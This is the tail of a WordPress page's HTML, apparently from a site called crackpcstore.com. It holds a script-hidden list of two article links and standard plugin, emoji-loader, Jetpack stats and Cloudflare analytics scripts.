<div id="a260fb3"><ul><li><a href="https://crackpcstore.com/1917-1-legal-tender-note-history-value-and-collectibility/" title="1917 $1 Legal Tender Note: History, Value, and Collectibility" >1917 $1 Legal Tender Note: History, Value, and Collectibility</a></li> <li><a href="https://crackpcstore.com/10-weird-laws-around-the-world-unusual-legal-regulations/" title="10 Weird Laws Around the World: Unusual Legal Regulations" >10 Weird Laws Around the World: Unusual Legal Regulations</a></li> </ul><div><script type="text/javascript"> document.getElementById("a260fb3").style.display="none"; </script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186512" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackpcstore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackpcstore.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.3.2',blog:'196107490',post:'798',tz:'5',srv:'crackpcstore.com'} ]);
	_stq.push([ 'clickTrackerInit', '196107490', '798' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d337eab6324d4887a467e93e7f9c8f01","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768769041 -->